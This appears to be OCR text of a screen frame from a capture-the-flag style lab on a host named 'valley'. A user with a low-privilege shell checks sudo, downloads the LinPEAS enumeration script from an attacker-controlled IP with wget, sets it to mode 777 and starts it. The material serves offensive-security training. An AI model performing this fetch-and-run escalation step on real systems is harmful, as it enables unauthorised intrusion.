 1 2 3 4 10.9.55.241 23:02
valley@valley: /tmp
File Actions Edit View Help
kali@...M/vpn × kali@ka.../valley × ... × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley ×
-rwxrwxr-x 1 valley valley 749128 Aug 14 2022 valleyAuthenticator
drwxr-xr-x 5 valleyDev valleyDev 4096 Mar 13 08:17 valleyDev
valley@valley:/home$ sudo -l
[sudo] password for valley:
Sorry, user valley may not run sudo on valley.
valley@valley:/home$ cd /tmp
valley@valley:/tmp$ wget http://10.9.55.241/linpeas.sh
--2023-06-09 20:02:12-- http://10.9.55.241/linpeas.sh
Connecting to 10.9.55.241:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836054 (816K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 816.46K 222KB/s in 4.3s
2023-06-09 20:02:16 (188 KB/s) - ‘linpeas.sh’ saved [836054/836054]
valley@valley:/tmp$ chmod 777 linpeas.sh
valley@valley:/tmp$ ./linpeas